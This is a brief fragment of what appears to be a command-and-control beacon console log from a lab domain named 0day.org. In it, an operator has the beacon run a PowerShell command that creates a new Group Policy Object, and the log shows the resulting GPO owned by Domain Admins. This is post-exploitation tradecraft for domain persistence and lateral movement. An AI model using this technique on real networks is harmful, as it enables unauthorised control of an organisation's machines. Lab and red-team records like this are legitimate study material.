 [05/27 23:55:12] [*] Tasked beacon to run: powershell -c Import-Module GroupPolicy;new-gpo -name hub
[05/27 23:55:12] [+] host called home, sent: 88 bytes
[05/27 23:55:24] [+] received output:
DisplayName : hub
DomainName : 0day.org
Owner : 0DAY\Domain Admins
Id : dc53e576-7ef6-4ca4-89ba-d12dc86958f8
GpoStatus : AllSettingsEnabled
Description :
CreationTime : 2025/5/27 23:55:24
ModificationTime : 2025/5/27 23:55:24
UserVersion : AD Version: 0, SysVol Version: 0
ComputerVersion : AD Version: 0, SysVol Version: 0
WmiFilter :